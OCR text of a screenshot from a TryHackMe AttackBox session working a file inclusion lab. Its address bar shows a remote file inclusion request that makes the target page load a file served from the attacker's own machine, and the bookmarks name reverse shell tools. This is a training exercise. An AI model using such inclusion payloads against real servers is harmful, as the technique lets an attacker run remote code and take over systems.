 Applications Places System Thu 24 Jul, 19:51 AttackBox IP:10.10.44.82
Lab #Playground — Mozilla Firefox
Lab #Playground
10.10.68.207/playground.php?file=http://10.10.44.82:8000/host.txt
Bur
TryHackMe | Learn Cy… TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S… GitHub - swisskyrepo/…
It looks like you haven't started Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And by the way, welcome back! Refresh Firefox…
Home / Lab #Playground
File Inclusion Lab
Lab #Playground: Include a file in the input form below
File Name Apply any technique! Include
Current Path
/var/www/html
File Content Preview of http://10.10.44.82:8000/host.txt
lfi-vm-thm-f8c5b1a78692
[ Read 5 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line
THM AttackBox 1h 8min 35s